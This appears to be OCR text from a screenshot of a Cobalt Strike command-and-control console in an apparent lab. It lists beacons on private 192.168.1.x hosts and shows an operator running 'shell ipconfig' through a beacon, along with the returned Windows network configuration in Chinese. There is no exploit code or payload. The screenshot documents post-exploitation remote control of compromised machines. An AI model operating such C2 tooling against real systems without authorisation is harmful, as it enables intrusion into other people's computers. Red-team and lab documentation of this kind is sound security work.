 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.180 10.10.10.1 test workhard DESKTOP-PDLJJFK test_middle.exe 13460 x64 1m
192.168.1.71 192.168.1.71 test manager DESKTOP-OPIS9VU test_middle.exe 7752 x64 43ms
192.168.1.72 192.168.1.72 test manager DESKTOP-OPIS9VU test_middle.exe 2068 x64 11ms
192.168.1.73 192.168.1.73 test manager DESKTOP-OPIS9VU test_middle.exe 4012 x64 75ms
Event Log X Listeners X Beacon 192.168.1.73@7744 X Beacon 192.168.1.73@4012 X
[+] host called home, sent: 16 bytes
beacon> ipconfig
[-] Unknown command: ipconfig
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : lan
IPv6 地址 . . . . . . . . . . . . : 2408:8256:3084:53d::73
IPv6 地址 . . . . . . . . . . . . : 2408:8256:3084:53d:b9fc:6370:27c7:c745
IPv6 地址 . . . . . . . . . . . . : fdd0:4ad3:3ca::73
IPv6 地址 . . . . . . . . . . . . : fdd0:4ad3:3ca:0:b9fc:6370:27c7:c745
临时 IPv6 地址. . . . . . . . . . : 2408:8256:3084:53d:e1db:2405:8c19:1772
临时 IPv6 地址. . . . . . . . . . : fdd0:4ad3:3ca:0:e1db:2405:8c19:1772
本地链接 IPv6 地址. . . . . . . . : fe80::b9fc:6370:27c7:c745%14
IPv4 地址 . . . . . . . . . . . . : 192.168.1.73
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::dac8:e9ff:fefe:be88%14
192.168.1.1